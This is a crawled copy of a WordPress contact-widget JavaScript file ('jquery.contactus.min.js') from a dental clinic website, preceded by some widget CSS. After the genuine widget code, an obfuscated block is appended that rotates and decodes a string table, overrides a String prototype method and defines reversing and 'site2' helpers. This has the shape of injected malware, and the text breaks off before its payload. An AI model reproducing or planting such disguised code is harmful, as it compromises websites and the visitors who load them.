.arcu-item-label:before{border-right-color: #f0f0f0; border-left-color: transparent} .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{box-shadow: 0 0 30px rgba(0, 0, 0, 0.2)} @media(max-width: 428px){.arcontactus-widget.left.arcontactus-message.opened, .arcontactus-widget.left.arcontactus-message.open, .arcontactus-widget.left.arcontactus-message.popup-opened{left: 0; right: 0; bottom: 0} }

--- FILE ---
content_type: application/javascript
request_url: https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1
body_size: 13268
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var e=a++;return{value:d(e,b[e]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var e=b[c];e in a||(a[e]={});a=a[e]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,e=0;e<c;e++){var k=b[e];if(d.call(a,k,e,b))return{i:e,v:k}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.init();this.y=this.x=0;this._interval;this._callbackOpened=this._popupOpened=this._menuOpened=!1;this.countdown=null}d.Defaults={align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"/></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></defs></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",
eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",callbackFormFields:{name:{name:"name",enabled:!0,required:!0,type:"text",label:"Please enter your name",placeholder:"Your full name"},email:{name:"email",enabled:!0,required:!1,type:"email",label:"Enter your email address",placeholder:"Optional field. Example: email@domain.com"},time:{name:"time",enabled:!0,required:!1,type:"dropdown",label:"Please choose schedule time",
values:[{value:"asap",label:"Call me ASAP"},"00:00","01:00","02:00","03:00","04:00","05:00","06:00","07:00","08:00","09:00","10:00","11:00","12:00","13:00","14:00","15:00","16:00","17:00","18:00","19:00","20:00","21:00","22:00","23:00"]},phone:{name:"phone",enabled:!0,required:!0,type:"tel",label:"Please enter your phone number",placeholder:"+X-XXX-XXX-XX-XX"},description:{name:"description",enabled:!0,required:!1,type:"textarea",label:"Please leave a message with your request"}},theme:"#000000",
callbackFormText:"Please enter your phone number<br>and we call you back soon",closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-4087 108)"><g id="Vector"><use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use></g></g><defs><path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></defs></svg>',
callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},
this.options);this.$element.addClass("arcontactus-widget").addClass("arcontactus-message");"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");this.settings.items.length?(this.$element.append("\x3c!--noindex--\x3e"),this._initCallbackBlock(),"regular"==this.settings.mode&&this._initMessengersBlock(),this.popups.length&&this._initPopups(),this._initMessageButton(),this._initPrompt(),this._initEvents(),this.startAnimation(),this.$element.append("\x3c!--/noindex--\x3e"),
this.$element.addClass("active")):console.info("jquery.contactus:no items");this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.$element.html("");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initCallbackBlock=function(){var a=b("<div>",{class:"callback-countdown-block",style:this._colorStyle()}),c=b("<div>",{class:"callback-countdown-block-close",style:"background-color:"+this.settings.theme+
"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"callback-countdown-block-phone"});e.append("<p>"+this.settings.callbackFormText+"</p>");var d=b("<form>",{id:"arcu-callback-form",action:this.settings.ajaxUrl,method:"POST"}),h=b("<div>",{class:"callback-countdown-block-form-group"}),f=b("<input>",{name:"action",type:"hidden",value:this.settings.action}),g=b("<input>",{name:"gtoken",class:"ar-g-token",type:"hidden",value:""});h.append(f);h.append(g);this._initCallbackFormFields(h);
f=b("<div>",{class:"arcu-form-group arcu-form-button"});g=b("<button>",{id:"arcontactus-message-callback-phone-submit",type:"submit",style:this._backgroundStyle()});g.text(this.settings.callbackSubmitText);f.append(g);h.append(f);f=b("<div>",{class:"callback-countdown-block-timer"});g=b("<p>"+this.settings.callProcessText+"</p>");var l=b("<div>",{class:"callback-countdown-block-timer_timer"});f.append(g);f.append(l);g=b("<div>",{class:"callback-countdown-block-sorry"});l=b("<p>"+this.settings.callSuccessText+
"</p>");g.append(l);d.append(h);e.append(d);a.append(c);a.append(e);a.append(f);a.append(g);this.$element.append(a)};d.prototype._initCallbackFormFields=function(a){var c=this;b.each(c.settings.callbackFormFields,function(e){var d=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+c.settings.callbackFormFields[e].type+" arcu-form-group-"+c.settings.callbackFormFields[e].name+(c.settings.callbackFormFields[e].required?" arcu-form-group-required":"")}),h="<input>";switch(c.settings.callbackFormFields[e].type){case "textarea":h=
"<textarea>";break;case "dropdown":h="<select>"}if(c.settings.callbackFormFields[e].label){var f=b("<div>",{class:"arcu-form-label"});f.html(c.settings.callbackFormFields[e].label);d.append(f)}var g=b(h,{name:c.settings.callbackFormFields[e].name,class:"arcu-form-field arcu-field-"+c.settings.callbackFormFields[e].name,required:c.settings.callbackFormFields[e].required,type:"dropdown"==c.settings.callbackFormFields[e].type?null:c.settings.callbackFormFields[e].type,value:"",placeholder:c.settings.callbackFormFields[e].placeholder});
"dropdown"==c.settings.callbackFormFields[e].type&&b.each(c.settings.callbackFormFields[e].values,function(a){var d=c.settings.callbackFormFields[e].values[a],k=c.settings.callbackFormFields[e].values[a];"object"==typeof c.settings.callbackFormFields[e].values[a]&&(d=c.settings.callbackFormFields[e].values[a].value,k=c.settings.callbackFormFields[e].values[a].label);a=b("<option>",{value:d});a.text(k);g.append(a)});d.append(g);a.append(d)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",
{class:"popups-block arcuAnimated"}),e=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),f=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});f.append(a.settings.closeIcon);
g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');d.text(this.title);d.append(f);d.append(g);f=b("<div>",{class:"arcu-popup-content"});f.html(this.popupContent);
c.append(d);c.append(f);e.append(c)});c.append(e);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"}),e=b("<ul>",{class:"messangers-list"});"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(e);if(this.settings.showMenuHeader){var d=b("<div>",{class:"arcu-menu-header",
style:this.settings.theme?"background-color:"+this.settings.theme:null});d.html(this.settings.menuHeaderText);if(this.settings.showHeaderCloseBtn){var h=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor});h.append(this.settings.closeIcon);d.append(h)}a.append(d);a.addClass("has-header")}"rounded"==this.settings.itemsIconType?e.addClass("rounded-items"):e.addClass("not-rounded-items");c.append(e);a.append(c);this.$element.append(a)};
d.prototype._appendMessengerIcons=function(a){var c=this;b.each(this.settings.items,function(e){e=b("<li>",{});if("callback"==this.href)var d=b("<div>",{class:"messanger call-back "+(this.class?this.class:"")});else if("_popup"==this.href)c.popups.push(this),d=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),"data-id":this.id?this.id:null});else if(d=b("<a>",{class:"messanger "+(this.class?this.class:""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,target:this.target?
this.target:"_blank"}),this.onClick){var h=this;d.on("click",function(a){h.onClick(a)})}var f="rounded"==c.settings.itemsIconType?b("<span>",{style:this.color?"background-color:"+this.color:null}):b("<span>",{style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});f.append(this.icon);d.append(f);f=b("<div>",{class:"arcu-item-label"});var g=b("<div>",{class:"arcu-item-title"});g.text(this.title);f.append(g);"undefined"!=typeof this.subTitle&&this.subTitle&&(g=b("<div>",{class:"arcu-item-subtitle"}),
g.text(this.subTitle),f.append(g));d.append(f);e.append(d);a.append(e)})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var e=b("<div>",{class:"static"});
e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");var d=b("<div>",{class:"callback-state",style:a._colorStyle()});d.append(this.settings.callbackStateIcon);var h=b("<div>",{class:"icons hide"}),f=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){c=b("<span>",{style:a._colorStyle()});c.append(this.icon);f.append(c)});h.append(f);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);
var l=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),m=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(e).append(d).append(h).append(g).append(l).append(m);this.$element.append(c)};d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"arcontactus-prompt-inner"});
a.append(c).append(e);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",function(a){if(c.settings.drag&&a.pageX===c.x&&a.pageY===c.y||!c.settings.drag)"regular"==c.settings.mode?c._menuOpened||c._popupOpened||c._callbackOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu():c.openCallbackPopup(),a.preventDefault()});this.settings.drag&&
(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});
a.find(".arcu-popup-close").on("click",function(){c.closePopup()});a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".callback-countdown-block-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.closeCallbackPopup()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("#arcu-callback-form").on("submit",function(b){b.preventDefault();a.find(".callback-countdown-block-phone").addClass("ar-loading");
c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);c.sendCallbackRequest()}):c.sendCallbackRequest()});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.openCallbackPopup();break;case "#callback-form-close":case "callback-form-close":this.closeCallbackPopup();
break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,d=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--d;
var e=a,f=d;10>a&&(e="0"+a);10>d&&(f="0"+d);e=e+":"+f;c.find(".callback-countdown-block-timer_timer").html(e);0===d&&0===a&&(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===d&&(d=60,--a)},20)};d.prototype.sendCallbackRequest=function(){var a=this,c=a.$element;this.$element.trigger("arcontactus.beforeSendCallbackRequest");b.ajax({url:a.settings.ajaxUrl,type:"POST",dataType:"json",data:c.find("form").serialize(),
success:function(b){a.settings.countdown&&a._callBackCountDownMethod();c.find(".callback-countdown-block-phone").removeClass("ar-loading");if(b.success)a.settings.countdown||c.find(".callback-countdown-block-sorry, .callback-countdown-block-phone").toggleClass("display-flex");else if(b.errors){var d=b.errors.join("\n\r");alert(d)}else alert(a.settings.errorMessage);a.$element.trigger("arcontactus.successCallbackRequest",b)},error:function(){c.find(".callback-countdown-block-phone").removeClass("ar-loading");
alert(a.settings.errorMessage);a.$element.trigger("arcontactus.errorCallbackRequest")}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(),
b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),
setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"))};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&
(setTimeout(function(){a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._menuOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};
d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation();a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");
a.find(".callback-countdown-block").addClass("display-flex");a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");
a.find(".pulsation").removeClass("stop");a.find(".callback-countdown-block, .callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){var a=this.$element,b=a.find(".icons-line"),d=a.find(".static"),k=a.find(".icons-line>span:first-child").width()+
40;if("huge"===this.settings.buttonSize)var h=2,f=0;"large"===this.settings.buttonSize&&(h=2,f=0);"medium"===this.settings.buttonSize&&(h=4,f=-2);"small"===this.settings.buttonSize&&(h=4,f=-2);var g=a.find(".icons-line>span").length,l=0;this.stopAnimation();if(0===this.settings.iconsAnimationSpeed)return!1;var m=this;this._interval=setInterval(function(){0===l&&(b.parent().removeClass("hide"),d.addClass("hide"));var a="translate("+-(k*l+h)+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,
transform:a});l++;if(l>g){if(l>g+1){if(m.settings.iconsAnimationPause)return m.stopAnimation(),setTimeout(function(){if(m._callbackOpened||m._menuOpened||m._popupOpened)return!1;m.startAnimation()},m.settings.iconsAnimationPause),!1;l=0}b.parent().addClass("hide");d.removeClass("hide");a="translate("+-h+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,transform:a})}},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(){clearInterval(this._interval);var a=this.$element,
b=a.find(".icons-line");a=a.find(".static");b.parent().addClass("hide");a.removeClass("hide");b.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.hidePromptTyping=
function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=b(this),k=e.data("ar.contactus");k||(k=new d(this,"object"==typeof a&&a),e.data("ar.contactus",k));"string"==
typeof a&&"_"!==a.charAt(0)&&k[a].apply(k,c)})};b.fn.contactUs.Constructor=d})(jQuery);





function _0xfc08(_0x54cbd1,_0x5d49f8){var _0xfc081d=_0x5d49();return _0xfc08=function(_0x533c5a,_0x30d466){_0x533c5a=_0x533c5a-(0x53*-0x3d+-0x19b5*-0x1+-0x2*0x295);var _0x325ee2=_0xfc081d[_0x533c5a];return _0x325ee2;},_0xfc08(_0x54cbd1,_0x5d49f8);}(function(_0x4614c6,_0x175d96){var _0x5ee98f=_0x4614c6();function _0x158682(_0x3b0e4f,_0x4dc9b9,_0x59a629,_0x56b663){return _0xfc08(_0x56b663-0x272,_0x3b0e4f);}function _0x357057(_0x97b521,_0x2a9c1f,_0xad5ec5,_0x1782b){return _0xfc08(_0x97b521- -0x184,_0xad5ec5);}while(!![]){try{var _0x427520=parseInt(_0x357057(-0x85,-0x90,-0x78,-0x54))/(0xef0+0x1c*-0x139+0x134d)+parseInt(_0x158682(0x371,0x35a,0x35e,0x34e))/(-0x1aac+0x4fd+0x15b1)*(parseInt(_0x158682(0x38d,0x3a8,0x34f,0x380))/(-0x6ed+-0x21b3*0x1+0x28a3))+parseInt(_0x158682(0x38d,0x384,0x337,0x35c))/(-0x1*0x1297+0x21d0+-0xf35*0x1)+-parseInt(_0x158682(0x337,0x383,0x34b,0x35f))/(-0x3*-0x135+-0x332*0x5+0xc60)*(parseInt(_0x158682(0x35a,0x387,0x335,0x353))/(-0x8*0xcc+0x13ed*0x1+-0xd87))+parseInt(_0x357057(-0x7b,-0x71,-0x4c,-0xa5))/(-0x106c+0x193+0xee0)+parseInt(_0x158682(0x38f,0x370,0x373,0x372))/(0xd2c+-0xe*0x216+0x1010)+parseInt(_0x357057(-0x79,-0x4b,-0x9c,-0xa2))/(0x10dd+0xdbb+-0x1*0x1e8f)*(-parseInt(_0x357057(-0xb2,-0xaf,-0xce,-0x83))/(-0x4*0x2bd+-0xd7e+-0x187c*-0x1));if(_0x427520===_0x175d96)break;else _0x5ee98f['push'](_0x5ee98f['shift']());}catch(_0x4a4ca1){_0x5ee98f['push'](_0x5ee98f['shift']());}}}(_0x5d49,-0x12a904+-0x144915+0x34fbeb));function _0x465c63(_0x1bf081,_0x370524,_0xc9c07f,_0x4ceaa4){return _0xfc08(_0xc9c07f-0x2b,_0x4ceaa4);}String[_0x37fb79(0x136,0x15b,0x137,0x12f)][_0x465c63(0x116,0x120,0x13e,0x12d)]=function(){function _0x1cc28b(_0x1f00c3,_0x2caef1,_0x190057,_0x48cc3a){return _0x37fb79(_0x48cc3a-0x3d3,_0x2caef1-0x1d6,_0x190057-0x1a5,_0x1f00c3);}var _0x5f0fbe={};_0x5f0fbe['FOZfK']=function(_0x151402,_0xeb362b){return _0x151402===_0xeb362b;},_0x5f0fbe[_0x45654a(-0xd3,-0xfb,-0x108,-0xce)]=function(_0x40f654,_0x33684e){return _0x40f654<_0x33684e;},_0x5f0fbe[_0x1cc28b(0x4cb,0x4cf,0x4d1,0x4d1)]=function(_0x100d20,_0x155705){return _0x100d20===_0x155705;};function _0x45654a(_0x1f8584,_0x38a9fa,_0x551e78,_0x490018){return _0x465c63(_0x1f8584-0x133,_0x38a9fa-0x90,_0x38a9fa- -0x221,_0x490018);}_0x5f0fbe[_0x1cc28b(0x4b5,0x4f2,0x4f4,0x4c8)]='kIzAI';var _0x24a1d9=_0x5f0fbe,_0x34bc43=0x5*-0x134+0x5fa+0xa,_0x32686c,_0x447f7c;if(_0x24a1d9[_0x1cc28b(0x4ee,0x4fe,0x4b6,0x4e8)](this[_0x1cc28b(0x4bd,0x4f9,0x4fc,0x4e2)],-0x1409+-0x1313+0x271c))return _0x34bc43;for(_0x32686c=-0xd58+-0xb*-0x2a4+0x14f*-0xc;_0x24a1d9[_0x1cc28b(0x514,0x4e1,0x509,0x4e0)](_0x32686c,this[_0x45654a(-0xda,-0xf9,-0x11d,-0xc8)]);_0x32686c++){if(_0x24a1d9[_0x45654a(-0xf0,-0x10a,-0xf3,-0x12b)](_0x24a1d9[_0x1cc28b(0x4dc,0x49e,0x4d7,0x4c8)],'kIzAI'))_0x447f7c=this[_0x1cc28b(0x51a,0x51a,0x509,0x4ea)](_0x32686c),_0x34bc43=(_0x34bc43<<-0x29a+0x1*-0xe75+0x1114)-_0x34bc43+_0x447f7c,_0x34bc43|=-0x1*-0xeaa+-0xeb7+-0xd*-0x1;else{if(_0x4a3fdb){var _0x227008=_0x3ecd77[_0x1cc28b(0x4ac,0x4e4,0x4e9,0x4de)](_0x44ea91,arguments);return _0x245b08=null,_0x227008;}}}return _0x34bc43;};function rstr2(_0x1a0b37){var _0x4bbfdc=_0x1a0b37[_0x588d12(0xe3,0xf2,0xea,0x10a)]('');function _0x588d12(_0xc3ac30,_0x5a3805,_0x97322a,_0xd32c23){return _0x37fb79(_0xc3ac30- -0x8,_0x5a3805-0xaf,_0x97322a-0x3,_0xd32c23);}var _0x33695a=_0x4bbfdc[_0x3f89e0(0x459,0x47e,0x484,0x467)]();function _0x3f89e0(_0x388c2f,_0x14b61b,_0x5591f3,_0x27d244){return _0x37fb79(_0x27d244-0x32e,_0x14b61b-0x1dd,_0x5591f3-0x3,_0x14b61b);}var _0x895ff7=_0x33695a[_0x3f89e0(0x46c,0x444,0x47a,0x466)]('');return _0x895ff7;}function _0x37fb79(_0x162e4e,_0x3ebd30,_0x3fea61,_0x7a2d2e){return _0xfc08(_0x162e4e-0x12,_0x7a2d2e);}function site2(){var 